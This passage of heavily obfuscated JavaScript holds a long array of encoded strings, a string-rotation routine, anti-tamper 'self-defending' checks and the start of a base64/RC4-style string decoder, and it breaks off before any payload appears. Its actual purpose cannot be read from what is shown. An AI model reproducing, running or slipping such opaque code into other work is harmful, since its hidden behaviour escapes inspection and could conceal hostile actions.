9Fw5UbwpU=','T8ObNsO1w6EWG8OT','wrF9wr/CuX0=','asORExLDjg==','e8OvwpZzOsOQwrnDtcKWwp0rw4nCn8OTwoQ=','w5IKB38n','wqYOJBXChg==','Yx9X','wot9w552w7Y=','w4IkwpTCjcOw','w7XDrsOWwoYK','Qy51w4nDhw==','cMOMEg==','VcOXLBTDqA==','w6bDgsO8wqcp','wqF3w7Vwwpw=','LMO1w68+Aw==','wp/DrsO5','R8Ohw4AgEQ==','HlXCm8Oaw6I=','FE3ClBbDuw==','S03DqsOqVQ==','EcKlSA==','d23CtsKyHg==','wqTClSbCjxQ=','wp/CkwYO','wp1Iw4U8wp8=','TcK4w7HCj1U=','w6rDqMOFwq4hL3/CpmtZZsOfwobCrw==','wrlXw7Mywqs=','w78DCkMsWMOQZMKBw49jw5IJwqgUw4rCt8KowqzClQ==','w4DDo8K/BxTDuQ==','wobDvF7Dm8Kn','JsOpwp/Cvik=','MDppdsKy','FsOwwp5rKg==','OcOvw6cpAQ==','M3LCm8OAw4w=','JBIDW8KG','R8OHw7kAOQ==','BDBmX8Kg','UMK1XEHCvg==','w7bCsMKFw67CoQ==','woh8wpLCjFc=','HsK5WsOJTg==','w67DvsOC','Vkgdw5NQ','IX3DrCtc','w47DnMOVR8Ke','w4YCwrDCm8OB','wpfCvRLCpBU=','egllw6jDrg==','fE8xw45C','wq9UWA==','BWJ0wpku','SkbDqcOsZg==','wq/CkgzCrgc=','YMKow4LCt1c=','w7vDj8KKVsOi','UnbCiA==','wqtYw60CwrA=','OMOkw6QvMg==','wrVUw7J3w70=','w7EuW8KAwoQ=','O8Oswok=','wrrDtcOHOMOR','wo9cw4FTw74=','csKHUHTCiA==','woVRwqfCgE8=','IDMcfsKO','wqdoZhLCng==','JnnDpMO8TEfDhRd9','wo1FWDNxAA==','wpDCnsKsw4XCvA==','PcOJPiHDisOQw50feA==','wogAOT7ChA==','woNew5Brwpc=','L2Z3M3BzMA==','NsKKw4HCj248BcOUFnI=','OcOpwp/Crw==','H3PClMKAOMKuwoVgwr1cwpttE8KE','wpJSVQ==','N8OGw5TCmCVNGsOUC2fCpsOOwqgIJsOdJcKswpR1dTlSfMK2wrRKw40mcmTDvznDkMK4wpHCqj4Nw7wObyPCkgrCjXpuZwHDjcODCEc4wqcWXAkj','wqDCtBzCsgE=','w43CiWY8w4o=','wrTCmAsyfg==','YcOIDRvDsA==','w77ChcKQZnE=','w4J8wpzCkWE=','wp/DscOlHcO+e8OF','w4EbwpXCt8OA','wrbCimDDrH0=','wprDtMOkCg==','YcOaDC3DlMOUw7AUfMO/Pg==','ecKNw4fCo3oCGsOO','w7/DmcKZWcO5','KE/CnsOKag==','YwBLw4/Dk8OHw78=','w7nDu8KIasOh','Q35CE2g=','V2zClcKA','eMKjXEzCv8KvB8OpVMOFwqY=','K1bDhSRULcOFw4g=','fsKuw6jCtEA=','GnjCvsOgYg==','FsOMw4wlHE7DrcK+','PHPChC7DmQ==','PcOPwq3CggI=','w4gEwrXCisOdwpbCvw==','woR7w7pU','EGJWwrgX','w4PCnnor','wq/DtcOlGcOo','EAxybQ==','wrXCtBvCiyU=','wq1JRSA=','w7vCt0d4aMKRfMOQ','woJnw4HDpcOFwp7Dvw==','w6PDosOfwo4=','w7wXwqzCr8KY','G3vCt8OVZw==','w55KwoXCo0M=','wo/DqcO4B8O1bw==','wpjCh1rDhX/CoQ==','w4XChsKJTkQ=','wo3DnsO+FsOY','w7nCnMKpw4PCpw==','wotpeT1t','a8KcS1DChg==','wqt7w4Viw74=','B2XCtsOjVA==','w5hvwrnCkls=','wo9ow6IXwqs=','wok0Eh7Cvg==','w60+EXw6','TcKnVkrCqg==','wrZ4Uidk','wrthw6Jtw68=','wrzCsEdNbQ==','JcOiMsO3w7E=','w4nDn8KhdMO5','C8O0w6Q5Gw==','wr1+eTvCkQ==','w7MUwqXCiMK+','w5c/wpPCkMO0','w4HDrMO6wqwe','wrnDucO6w6Vk','CcOIw4IVHlXDqcKowoLDr2U=','eMOdw4o6Og==','Mwkd','bsKpXELCoMKk','w7nDpMOFwoco','w6DCncKfXlcNBAc=','OlPDlQ9WLcObw54=','wq9nw7xXw4/DtxdTQmbCvjwuw5bCmQ==','ZG7DlcO4UUfDjBU=','wqHCq2N4aMKWesO9wpUtOA==','w7vCp0B5a8KWcMOKw5QtLcKuAA==','BcOBLcOqw7oVFg==','wqh8wpjCkA==','wpbDr8O5KsOD','wqTCpVLDkmU=','w4nCshbDjjRRwp/CvSRZBMOGwp07wqjDgw==','PcKDAsKxwrZeR8KCL8KJw5E0w7PDl8K1MsOjJ8KJNcKGw4vDksOUwpbCn8Odw6htw7RMwqrCkMO7Alohw543YcONwokzwp02wpcrHyVaw4nDsmEMFsKnwrDCpMObw7pXw7PCg8O8','E8ODw58o','E3/Cs8OGYA==','E8ODw4YpBA==','OChXwq4Jw6DDs8KiNQ==','w4MMFCRsC8KGw47CoQ==','w685wrFMw5XDvA49GSo=','wpzDkcOsw5rCpcKRZsOYwoBr','I8O0w5A=','fk7CmRsNMMKGw4dVw73DjxF/wppAZ8OS','BS9KSMKC','w49lwpvCsmU=','w6rCuMKfTVM=','wonCuT0KaA==','UD5Sw5rDkQ==','AnnDj8KYYcK7w4Fow5NUw4FkSMKaSMKmw7s=','w5rCqRzDiCZRwp7CtmA=','GnjCvMOzw6XDnQ==','fsKcw43Cg2IKBsOT','UcOUasOmwqUIWcOBIMOdw59ywpo=','GcOMw5gqEVI=','w7rCuMKjw6jCkA==','w7zCvGAWw7U=','H03CvzzDiQ==','wotew7RXwr8=','FDIUQMKD','PH/CucOBXw==','eMOsBTrDiA==','G8Odw4YwCQ==','wrJnw4Zuwog=','w6nDiMKWR8O1','HnLCqsOb','w6/CgcKP','VsKFw6jChmU=','w60NW8KSwpg=','w5fDj8OGwoUZ','w4DDrsOdW8KU','w4JDwpDCvUc=','wr7CtwgkfQ==','wpPCh2zDuFg=','wq1xw6Fp','w5zCpMKwXnA=','w5BjwoHCqHk=','RWDCiMKQ','wrjDncOIw51A','w54VwrzCscKs','IjQIZsKn','w5kpwqXClMKh','ABNFb8K3','wr/DrcOPGMOt','S3/DvsOpUg==','w5TCi0cpw5Q=','G8Ovwr9kNQ==','w7kaTcK8woA=','Z8OeDwTDlA==','McKOUMOLeg==','TQXDuGEc','RWTClcKiIg==','McOCw7gWGQ==','wplRw44Swow=','ecKAY2LChA==','SmY+w4Ff','wrXCizc/ZQ==','wp5mw6dLw6o=','f2HCqMKNEA==','w7bCjE4+w5M=','w4fDq8OgaMK7','WV/Dj8O9Tg==','WWxOK08=','w6fDq8OrQsKN','SBbDmU0A','w4bCsMK7XkA=','eX3DtsOSbw==','wrVpcxjCsQ==','wr9Dw5RYw5U=','wpRYw7XDrcOA','MTVHYcKo','wqDCkTnCpQ4=','XsKkw67CuU4=','H8O3wqx7NA==','w7zCmG4ew5Y=','w6fDrsOeZA==','OmDCiQvDsg==','wpHCkQknXQ==','aMKAw4A=','wpvDv8O7IcO8','NcOpFMOsw5s=','w6DCm8KSVA==','w5EeScKKwoI=','HsOJw6YrFQ==','QWTCicKQ','f8KLw5TCjHo=','U8K1eEXCmA==','wrfClkRUeg==','PcKZdcO2dA==','OlXCmMOiw6Q=','w7fCk8K5w77Cpg==','LXfCvALDuA==','Y3ACw4tD','YsOmw6IdMsKF','wrTCtF97Zg==','Y8KffkLCog==','OULDjQ5M','w5rCmMKsw5/Cow==','wrxmw6Bywqk=','wq99wpDCmg==','bMKbw4LCg3M=','ETojRg==','wqhtw7BFw4zDpgxwTQ==','w6HDosOW','w5oywp7ChsKK','PMKyaMOrUg==','w4tkwp7Cl1s=','w4XCn1cbw5Q=','XsOKMhbDjQ==','wq7DucOfKsOt','w7zClR7Dnxg=','KMOJw6MYBg==','wqxVZQBq','w6MCwqjCjcOdwojCow==','OmPChMOPw4o=','R8Oew4AcIg==','HlTCmMOvw7Q=','FGrCpsO6w78=','wqhkRhtj','wrVjwprCnEo=','w4bCqR7Dgg==','ZR5Ww5PDhA==','PcOvwpw=','PVPDkwk=','wqlfSDvCisOcw6VhwrI=','w6jCl8KeSkQ=','wplCw4E3wp8=','FAwVXMKt','VQLDrWcG','AsOHMMOpw7kYCg==','HsK5XA==','wrbCq0FkcMKfbQ==','dVgzw6Bqwqp4J8OX','wqvDvFTDkcKhwqjDlQ==','w6wUH2Ul','w7sJEHUvUcOY','JwZibMKm','w7TClGwsw43CmCs=','DcOMw4Qy','YwNKw4/DmcOYw64=','FWXCoMOAfA==','woJPWCdqBMOB','w5fCk8Kow4U=','A8O7EcONw5o=','Yx5Bw53DgsORw47CiMKjwprDicOjBQ==','wqXCtDDCjz8=','AT4la8Krw48Iw77CisOR','wo1JTyzClcOBw6g=','wop6wpjCgEY=','wpLDvcOlw4RYwoY=','E0bCjQ==','aEZ3OQ==','VB5Nw5jDk8Oaw78=','GkDDhBRMIw==','wphkw6Jxwr48FGN5PMKj','GULCjSfDjg==','w4bDhcOlwqYB','wqBZw4MmwpXDlFBow6rCiMKQRCvCgA==','wqDCt0plXsKUbcOQwoA=','w6TDrsOHYsKX','woxBQjdt','w5vCpMKNw4XCng==','Kg1kfMK5Ehs=','w6TDnsOGwpkO','wqNFw7R3wp8=','wqR7w7dFw4TDnQM=','PV7CoQbDqw==','w7fDnMOXwoEJ','wrB6w7Z4wqMkFw==','MWh9wp0L','IsOOwpx4Bw==','w6XCnMKYWlsrDQ==','w4xXwqjCsmg=','wrZuw7x3wpE=','WGvCn8KBLMKIwpA=','OMOlwoLCoTc=','woYDIRXCow==','wpPCnAEDUcOhBQ==','w6LDgMKCGjU=','wo3CiGldfA==','ccKHw4fChW4sDw==','X0DDiMO+UQ==','w4AqOEwj','N0nCiinDmcOXwpc=','DcO7DsOPw50=','wo5ZexBV','OMOuwp/CrznCvi4=','O8OFwr3CoAU=','wptUw7dow4Q=','w5HDo8K/RsOrwqNS','w48GasKbwqw=','w4/Co0cdw5M=','KmRdwqocw4rCtw==','w7rCosKFcEo=','wp/DssOlBcOybQ==','wqvDvFXDicKnwqE=','KV3DjgxRKQ==','wp3Cu0jDkXNEw4TCrzU=','L1/DjAFv','JmzDlMOxR07DtBhxd2TDllJHw6PDgsK3','wqVzw7pYw5nDtg==','w7ASE2psX8OSZcKW','w5fDu8K+UcO7woVQZ8OGwpc=','w5LDsMOrDcOEeMOew4Urw6PDmw==','BDQ1UQ==','L8ObCDTCgsOSw58ZbsO/cGXClwc6w5/DtcOROsO5H1/CosKOwrzDr04sw5XCmA==','U3TCvsOAfcOFAUZSN8K7w5d2woHDnWJRImDDmSHCmMKmWA==','w5MTwpnCt8KCWsOK','w5JcAig1FMKVwojCsQ==','TsK6UsKidcKlWMOda8OowprCgGXDhsOFJGLClcOWGA/CtyMdajvDpcKBw4fDvcKqB2pN','w7s0w6Z0wq8HFDwQ','I8K3wrESMsKWwqkIFS3DlBE/wo3DvxHCg2PDi8KIw7PCvUXCmcKhWsOzA8OwWsORW8O8w5nCq8KXY8OYAMOcwpnCgQBzV8O6O8O/woHDiMOaw57DhsKEwrvCnMOU','WTXDrMKTfcOQP0AbJ8Kjw5l3wovDjG5MKmDDmSDCjsK7XgrCnsKYw7IHwrnDm8Kww4EeFcOkHeilmeefv+iHrg==','wqchwrnCilPCrD91w4DDjChVLMK+L8O0ecKHwqHDj8O2TMKKwooUw4XDpsODwr0Hw7JWLC03c37CisOrdsOMQcKwwplZwqrDmwl0UCvDg8KGXMKMwojDlsKtwptcVnVNw77CksKk','PcKmw71IZ8OPw60CD3LCm01jwpHCtVHCi2bCnA==','EmbClMKKN8Kvwql8wotbwod3DMKf','w5TCkQoISsOGPADCgzDCp8O7w5bDn3RIwosJIy0=','dlPCgQRULcOFw4hawqPCnQEtwocdRMKMw41VETE2w7c7wq1Xwph9wr7DnC/Cq8Ojw4Asw5TCo8K1wqEpwoBKw6DDlnI6VMKWfUPDtRrDnWLDjMOOTcOQw70ESMKew6dGRGFzXXMCd8OhW0/DssOywrfDrj7Dj2XCliPCoMKDwrPDtMOpe3HDvxxqTMOaFcKQw67Du8KQwqnmuaDnq6ovcsKbw78=','w5Fcw4l0wpnDtVRow6rDkMOcQCHCnEbDkR/[base64]/5p+M556D5pmH5aWxwqhNTMKiw5/DjGNGwpo0TDF+','w5XDhcOkw5hCwowtw7o=','w5rCiljDvWPCoDtcw4HCgcOc','wrHCpVt2MsKdacOTwpE=','J2tNwq5Jw6nCuMO2fA==','JwJ0eMOsLRTCkQ==','w79vwr7Cmx/CsmA7wps=','wqJPWT9sDQ==','w5DCnnY=','QwfDjUEn','KMK1c8OrXA==','a8KZw4/CiWI=','wqbDuMOBPsOJ','wrVxw7x6wq8D','wr7ChGDDkXo=','JVfCm8Omw6U=','w4grM3Yj','w4bCicKGw7/Cqg==','w6N6woLCr1w=','SXHCs8KxOg==','eBhsw6nDmA==','woLChi0zRw==','wrDDp3LDt8Kg','wqzDg8OMw4F3','wopnw5zDvg==','JkPDqglQ','w5ItQsKt','w7/Cj8K4w67ClA==','w6LDgsK9c8OX','cA1Ww4g=','wrnDhcOnHMOj','wrd1w794','wpEcCgjCvA==','FcO+wpxXEg==','Y08pw5VS','OcOvwop3LcOY','w4TDrsOVRMKu','w6LDtcO1aMKq','BWjCs8Omw6PDhyc=','woh6w7lOwr4=','woVMw4Frw6w=','csKyeXbCpw==','SDV2w7fDpg==','LUjClxzDqQ==','wqnDo0rDh8KgwqA=','GMOtLsOzw5A=','w5EqMGET','FGN3wqQC','KV7DiART','w7XDt8KmKA0=','wqECHTTCvg==','VBTDlk0G','wp/Du8Olw5x9','FsO2wo5hOw==','w7rCgxvDqQc=','wpTDjsOlw7F6','DsOXw4wuCQ==','w4oUwobCpMK/','w5TCgcKYd2Q=','w7cFFlwM','wqHCvlVlZg==','EXPCtsOsYsOBLV0=','wrx7w79Hw64=','FcOOw54GPA==','wrXDhMO5w5hO','w50oS8KLwoHCgsOlGw==','VMONw64yHA==','fGTCncKhBQ==','w6wiwrDCt8KH','wp3DrcO6C8O1bA==','w5UHbcKZwrU=','w40MwqDCu8Oj','wolFwoLCo1g=','w4/DqsK4Aws=','UUxMMXA=','BjBibsKM','IwgzX8KJ','BsOsO8Ocw5c=','w7rDv8OfaMKL','wrR2wobCmV9ARsOQwrvCm8Kc','c0w/w6t/','E8ONLsO2w7cXCsOqfMOVwoY=','w6TCsQzDtys=','YB/DhH8n','w77Cl8KRUFUBKAUTRSk=','wpvCoXLDmEc=','woTClTbCviE=','wr/DsMObHsOv','MW9UwqASw6DCksO0dms6','w4kDwpHCr8OK','BBITasKz','Qwhiw4XDmA==','w6lrwqfClUTCpw==','A37DrwBr','w6/CrUEnw7o=','wpDDuMOkCcOvYA==','LG/CiTrDrg==','w7TCpMK/R3s=','SAVXw4jDmcOGw7I=','UwlQ','w47CswzDnw==','MgFudMKJ','wpXClkDDkA==','w5gJwrXCmMOc','w63ChsKITQ==','wqROfw5i','YRhQw44=','wqjDmsOAI8Or','DjjCuMO3w6vDjGHChiU=','w4QiwpDDpcOAwpzCpMK0ew==','Q8KEfMO2w78aBMKfL8KD','VzbDtMOmw6fDmzfCnj3CtQ==','dsOlCRrDlA==','YzZRw63Dgg==','w5xJwoXCrEc=','wpXCgC8NUA==','dsOswpJ9NMOewqTDqA==','w6jCm8KPT08FEg==','w43CqxfDjis=','wqXCsx7CkD4=','bcObw6g9Ag==','ThvDsnodRMK5','wrnCmGAww5o=','w4LCtcK2UFM=','a0jCvsK2AA==','McOCTQ==','fFrCsw==','RXIc','w6zCqBfDhild','JsONKg==','wp5fRTzCqw==','Q8KWdU7Ckw==','ThXDoGs0','wpDDg0vDrsKY','wpbClwsBXcOG','wqnCmRzCnQ8=','AzoyQA==','U8Ktw5TCt3U=','w7vDh8KdRMOf','w5nCjcK7w5rCiw==','KFl6woYD','woxQw7dGw5U=','wpXDjMOgw44=','w70JS8KuwoQ=','wqfCuz/CnS8=','eFMcw7xV','ajtQw5LDvg==','EHvCtcO+','cEDCn8KCPQ==','wpnChkDDplk=','VcO5w546Lg==','cgLDkkIH','Sk4gw69Y','wqnDnXTDtsK5','wrvCtH/Dlmw=','wp48KSnCtg==','bMKTW3fCvA==','HcOQwpjCoQc=','wqx1w4QywpM=','dsKIw47ChQ==','w4DCq0Adw7o=','D1DChcOZw4o=','OMO4CsOzw4M=','w4LDp8K8BQ==','AH7CsQ==','w5TDpMK1SA==','aMKIw5HClA==','ekDDtMO2XA==','G3vCu8Oz','w7YHE2M=','wr18w7A=','w4DDr8K/Cw==','w7zCk8KOSw==','w44OHFYZ','CE/CjBzDuA==','w5zCiMKsw5DCtA==','wqrDpljDmMK+','wpXDrMOHHMOR','TwPDjHw4','aMO4w4AEEQ==','DQ4YZsKS','A8OfGMOuw7o=','W1bCgcK2BQ==','w6tcwrrCmVM=','wqPDtl7DuMKl','w4zDjMOcccKZ','J8KTVMOtcg==','w64/woXCrMKJ','XMOrNS3DoQ==','wprCkHt4XA==','wrDCjU5cSQ==','w75HwqvCsWQ=','BcOFMcOAw7A=','wpd7w6NKw74=','HsOWwrDCviY=','wr3Dg0PDlsKX','w57Dn8OxQ8Kn','VyfDlmoe','GsOZwp7CugQ=','dsKew6XChGM=','wqhEehtQ','w7vDusOZwoEL','Hm3CoMOEXw==','c1Mj','wqVhw6Unwp4=','wpLDgMOiw6NF','McK5VMOpf8Ks','dRfDtQ==','wp9tw71Cw60=','IjooWw==','MErDiAZe','HCM4ScKi','cMK+WELCrw==','G8OQN8O7w7A=','wptYXzVj','wrZfQj/CnA==','OXJQwq4C','w6IeF2cm','w63Cg2s+w4Q=','w6LDo8KrScOR','UEvCtcKwIw==','F8OJwrFmJA==','NlpAwrs9','w43Cr1cIw5o=','Fw4GTMKo','w6PCrhXDhDQ=','wphRw7Z7wrI=','w7vDlMOgwpM6','K8OXw7cuKA==','RWsRw5VX','wqLCtlvDjH0=','E8OXwq7CuQI=','wpBHwpnCm0g=','w4spwq3CpMKM','Fy0mWcKl','w6F2wqPCm1Q=','IsOnwpNzJQ==','w77CgSjDqCU=','wohSw4JYwr4=','RsOeEyrDig==','wqPDtmzDmsKP','w6bDqMOnwpMM','w6LDqsOlecK+','IMODw4Y2Mg==','w6LCk8KRWg==','woBueABy','KMO2wpk=','BWTDqhNf','wpbCmwsN','f8KWSFfCkA==','CsOMw4Qo','fcKEfVTCmQ==','wp/Ch2LDmko=','M8O6wqxqAg==','LMO/GsO9w7E=','TMOew4kRPA==','w7PCqsKKw43Cow==','wr3DoXTDq8Km','wqw2Ay3Clg==','GX3CvTzDmA==','BEnCnibDow==','w7EbwrHCj8OT','b8Oow6AT','w5o0wqTCl8Ka','wpTCnU52dw==','cAVH','w7QswqHCt8KK','NEPCt8O3w64=','ZGbDlcO0','wrhFw6pUw6U=','wpjDiMOkw6Fz','wovDjMO/w58=','wqPCl3LDm2o=','UMOQDinDi8OU','wpV2woI=','Im/CvMONXw==','JcOJJ8Op','w5QlXMK8woLCkcOv','U3TCvcOBbcOIAUZSN8K7w5d2woE=','w49DWTpmAMO7wpzDqsKTWAzDnClWC2rCqQ==','wpPCoxHDm2BbwpzCsncAZcOMw55+wprCiUTCn8KTw5caG35REMKcw7MNwoMZwqvCr8KG5bSq5rmY56u+6KSt556K6Ky15b+1wokjK8KON8Of','w7gVwoXCqMKETQ==','wrDCh1g=','w5PCmcKCw6XChQ==','wp9/wpPCoVI=','B0PDrTFT','wohdw5AgwoM=','B0vCixjDjQ==','wrDDq8OQD8OR','GGPCv8OD','wpNsw4DDvcOo','M2omIS9qb8Oyw6o=','F3bCucO1w60=','woNfw44x','w4TCngbDnjrCtXxUwp0=','w7xbGiLDiMOUwrhyw68=','wrXDo8OaIcKcacO2ecK7EMKZEm/DlE1UX8KiKcODV8O/w4rCqsOEeiB0RcOSG8O9woYb','VzrCosO/w7LDhSbCgSU=','YV08fcKoK13CkWQcwpDDmHPDh8Kcwo8iwoxXw4hfwq5MQ8OxUcOMwp4dDsOHw79cH39Ew43CosKGwpgGFMKOCMOGwqtgMiXCqAnDuhrClgMESQ==','w6Q3wq0cw4/DogRxA2vCtSg8w4LDgWzDpHZYJidLw5HDiRPDhATDuz4OUD0qw4DDuxxJ6KSY55606Iep','L8KQEjLDg8Ofwo1EMsOoJDHDhFo9w6nDs8KeKcOKHEvDs8KNwqLCtkUhw4/Dj8KGw44regMbHcOrw4lkZC4bbAvCnWc4w77DqSTDlHwtwq/CnxzCmzbCpMOzOTxtLMKd','w6U7w6Ijw6dEFWhEa8OrwqBxw79GJztmbg==','ZFHDjglbJMOpw5MOw7LCigI6wp8sb8KNw5BKAA==','DWTDm8KHOMKmwoVnw58KwpB0G8KHHsKFwqNSEsKJw5dxw7YewoAOCDUQW0TClFrCjXjDmDoKdcOSFcKOwr/ChQLCmklRAsKwRsKgwp3DqsKiwoF0BcOGwrrCvTEnw5NGwrllOUoeCSA8c8KRwqNyw4DCn8OVVcKCI10hf1vDlHDDtcOnwrrCp8OLwqojwp0KwpxaPOa6gOepmsOTZMO6wpQ=','wq7DrsOewoUuIk3Cq2xeUMOJwr3Csg==','w4htw53Du8OdwprDvsO6eXnDm2zClQ==','wrXCpkLDhmc=','w4zDrsKwVMO6','woLCtQfCjDogwoY=','aMKtw7LCl2c=','w7MdwqrCl8OG','wprCh0zDlljCoCpEw4fCncOC','w73DoMKFASQ=','LWVdwqoww7zCocO9','bglcw4jDpcOdw6nCiMKvwpnDiw==','w5/CpgrDiC5Mwr7CvGAW','w43CicK3w4bCoQ==','FsK/SMOyesKoQA==','OMOFJsOAw7E=','w6sSB2ol','woVJRSRpCcOd','wpbDmMOuw6dO','w5EtOkkD','wqbCtEN+aw==','MwJyfMKvKTPCnWwY','w7Y2eMKSwoE=','HMK5X8OnQsKwScOL','w5zDtMK0FgnDvhspA8Obw57DjFcXw48=','w47Cj8Krw5zCrcKMZ8KJw6kgI8KMwrDDh8KO','wojDmcO0w4dT','w7PCknEvw47ClTc=','w6IXwpLCmcKK','e3vDgsOzQQ==','wo8FIy3Cg8KYLw==','bRlHw7DDjg==','wo4NMzU=','ScKkVk7Cgg==','BG/CkMOMVA==','fl3Ds8OJRQ==','eXvDl8Ozdg==','HgE9esKG','w7XDl8OdwrkP','w4vCssKvw5/CjA==','w6NUwqbCqHA=','GV3Ck8OFw74=','w5TDisKecMOr','O2BzwqEy','wrRNYTDCrA==','w7Yswo/Cq8Kq','PGXCq8OrbA==','UMKWc1fCsA==','wqTDpWvDlcKH','wopHw7hDw6o=','JWXCgMOlaA==','d8OwGynDjA==','w4oJwonCi8Kc','GFPCtMOhVA==','J0VDwqQK','wpDCiFrDi34=','f8OpMjrDoA==','w4/DpcK9c8OJ','wqHCvG10RQ==','K29QwqgMw7E=','w5PDu8OqTMKc','wpLCmCbCpDc=','wq0/GTHCpg==','XkvDi8Ovfg==','wpV+w57DvMOd','w6bDnsOkwrI6','csORw4ciEA==','wrIOPjTCvg==','XknDtMOTQQ==','wrnCoUFwa8Kb','woB2w7x0woo=','wp0cIRTCow==','wrx7w7RPw5E=','w7zCvMKaw73CkA==','w4IswpLCqcOm','wr7DnMOeOcOP','w4fCnxzDiQo=','w4bDqMKFGS4=','w7rDtsO5e8Kz','w43ChMKEw5DCiA==','EWbCkcOXag==','wpjCi1rDiQ==','OzRZV8KZ','D8OJM8O/','wpzCnSfCpQQ=','woRTaS/Cqw==','w6lNwoHCjX8=','w64MwqvCmw==','UW3DrMO0Ug==','w7cPf8KLwpg=','w6rDpMO1wrMO','w47Cj8Krw5rCocKNdg==','dMOUKSXDmg==','wpVVwpPCoFg=','wqbCp2VbaA==','w63CgsKMWk0A','dwRCw6zDrA==','w6wePGUa','fcOaGTY=','BSgi','b0VjCVw=','WHtuB3k=','N0R3wp4D','dBRmw5/DrA==','w6PDqMOJwp8=','woXCrwc=','wqhAwoPCoXw=','woxVVRh9','YGlWwqEHw63CjsOwfms9w79yw7M=','w4jCjl3CgmjCpSlbw53DjsKHKFvCucKTHnIRL8KIwq1wwqwMRyrDuGzCuMOhdUDDulPDhMKWNHnCnsKOw7JgwpQfw6l+w65rW8OraXDCheaYh+aVmOilrOecluisuOW9vhLCl8KpDMOEAsOrwqXDmRbDk2A/wpPDqyVOwoXDkBDDpC8Cw7Zkw5vDqxwow5pmZ0PCgjvClSLCkBfCmMO8KcOOw4sJw6Aow4lzOB/CgBECBH3DocOAw6/CuiV1w5XChXLCkncywqfChUTnmrrlv6HmnITnnrXmmIPlp7oef8O1wqkgA8Oww4LDo8O+T1fCoA==','wrYOElkoVMOOdcKAw4lp','wolRw5Q1w5fDt1R2w7w=','w58bwp7CosOARMOaw6XDmA==','wqzDsk7Dg8OjwrTDmcK3','OkbCmi3CjMOowpBVeA==','JmzDlMOxUEPDhQRHdHzDmFlSw5XDk8Kk','wqTCo0XDlVg=','wq5GZjLCrw==','wqTChzYjwpPCiH41wq8=','LF9gwoIT','wqrCjDbCnjk=','w6rDo8OaYsKU','w6bDoFXDkMK6wpvDksKgdw==','PMO+w5MJBQ==','wo/Dq8OEDcOC','wqh0w7BI','RhVNw7HDgA==','NEPCscOQw5U=','w7pCwo/CtFc=','w5jCkMKWcns=','wrB9w4PDjMOE','wq7DkU/DtsK/','wozDnMO4w7lx','woBqwp/CuEg=','AE3CgcOZSQ==','W0HDocOGag==','woPDg8Oqw456','w5bDr8K0U8Oa','EWfCosOKYMOE','J0J0wqYi'];(function(_0x3eae6a,_0x1855a6,_0x2a20be){var _0x5f2e79=function(_0x25995e,_0x1499d7,_0x311811,_0x3755e2){_0x1499d7=_0x1499d7>>0x8;if(_0x1499d7<_0x25995e){while(--_0x25995e){_0x3755e2=_0x3eae6a['shift']();if(_0x1499d7===_0x25995e){_0x1499d7=_0x3755e2;_0x311811=_0x3eae6a['shift']();}else if(_0x311811['replace'](/[StCInrSepDyHCRt=]/g,'')===_0x1499d7){_0x3eae6a['push'](_0x3755e2);}}_0x3eae6a['push'](_0x3eae6a['shift']());}return 0x22e83;};var _0x589afc=function(){var _0x2a4a2c={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x263e70,_0x44129d,_0x489d85,_0x46a79f){_0x46a79f=_0x46a79f||{};var _0x3f2516=_0x44129d+'='+_0x489d85;var _0x44e485=0x0;for(var _0x44e485=0x0,_0x1b8bfe=_0x263e70['length'];_0x44e485<_0x1b8bfe;_0x44e485++){var _0x34ea33=_0x263e70[_0x44e485];_0x3f2516+=';\x20'+_0x34ea33;var _0x24f64f=_0x263e70[_0x34ea33];_0x263e70['push'](_0x24f64f);_0x1b8bfe=_0x263e70['length'];if(_0x24f64f!==!![]){_0x3f2516+='='+_0x24f64f;}}_0x46a79f['cookie']=_0x3f2516;},'removeCookie':function(){return'dev';},'getCookie':function(_0x274e08,_0x539f5e){_0x274e08=_0x274e08||function(_0x143615){return _0x143615;};var _0x1eed51=_0x274e08(new RegExp('(?:^|;\x20)'+_0x539f5e['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x35eb3d=function(_0xa06cc8,_0xb2d803,_0x17af5c){_0xa06cc8(++_0xb2d803,_0x17af5c);};_0x35eb3d(_0x5f2e79,_0x1855a6,_0x2a20be);return _0x1eed51?decodeURIComponent(_0x1eed51[0x1]):undefined;}};var _0x52af90=function(){var _0x2fc6be=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2fc6be['test'](_0x2a4a2c['removeCookie']['toString']());};_0x2a4a2c['updateCookie']=_0x52af90;var _0x993a79='';var _0xc01e69=_0x2a4a2c['updateCookie']();if(!_0xc01e69){_0x2a4a2c['setCookie'](['*'],'counter',0x1);}else if(_0xc01e69){_0x993a79=_0x2a4a2c['getCookie'](null,'counter');}else{_0x2a4a2c['removeCookie']();}};_0x589afc();}(_0xc2ac,0xc3,0xc300));var _0x1940=function(_0x586c0c,_0x1d6f5f){_0x586c0c=~~'0x'['concat'](_0x586c0c);var _0x6c48b4=_0xc2ac[_0x586c0c];if(_0x1940['POBNjT']===undefined){(function(){var _0x4bfe9f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x27774f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4bfe9f['atob']||(_0x4bfe9f['atob']=function(_0x1d3468){var _0x2d9bf8=String(_0x1d3468)['replace'](/=+$/,'');for(var _0x214493=0x0,_0x1f8840,_0xfb23b0,_0x9d52e1=0x0,_0x415573='';_0xfb23b0=_0x2d9bf8['charAt'](_0x9d52e1++);~_0xfb23b0&&(_0x1f8840=_0x214493%0x4?_0x1f8840*0x40+_0xfb23b0:_0xfb23b0,_0x214493++%0x4)?_0x415573+=String['fromCharCode'](0xff&_0x1f8840>>(-0x2*_0x214493&0x6)):0x0){_0xfb23b0=_0x27774f['indexOf'](_0xfb23b0);}return _0x415573;});}());var _0x238b36=function(_0x4692b2,_0x1d6f5f){var _0x1b7da2=[],_0x3ede09=0x0,_0x53c95e,_0x33c89f='',_0x444f81='';_0x4692b2=atob(_0x4692b2);for(var _0x197d25=0x0,_0x83da28=_0x4692b2['length'];_0x197d25<_0x83da28;_0x197d25++){_0x444f81+='%'+('00'+_0x4692b2['charCodeAt'](_0x197d25)['toString'](0x10))['slice'](-0x2);}_0x4692b2=decodeURIComponent(_0x444f81);for(var 